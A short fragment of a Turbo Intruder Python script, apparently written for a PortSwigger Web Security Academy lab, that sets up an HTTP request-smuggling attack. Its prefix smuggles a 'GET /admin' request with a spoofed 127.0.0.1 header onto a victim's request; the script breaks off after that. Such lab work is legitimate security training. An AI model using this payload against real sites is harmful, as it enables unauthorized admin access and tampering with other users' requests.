 1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=1,
5                            resumeSSL=False,
6                            timeout=10,
7                            pipeline=False,
8                            engine=Engine.THREADED,
9                            maxRetriesPerRequest=0
10                            )
11     # This will prefix the victim's request. Edit it to achieve the desired effect.
12     prefix = '''GET /admin HTTP/1.1
13 Host: 0a9300a2046494f881e93e7200200082.web-security-academy.net
14 X-Wltuwa-Ip: 127.0.0.1
15
16 w='''
17